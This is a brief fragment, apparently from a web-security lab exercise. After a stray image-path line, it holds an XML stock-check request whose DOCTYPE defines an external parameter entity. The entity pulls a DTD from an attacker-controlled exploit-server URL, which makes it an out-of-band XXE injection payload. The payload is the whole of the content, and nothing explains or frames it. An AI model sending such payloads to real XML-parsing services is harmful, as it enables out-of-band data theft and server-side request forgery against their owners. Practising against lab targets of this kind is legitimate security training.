 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a4c0021040a69ff8a9e31aa01430034.exploit-server.net/exploit">
%xxe;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>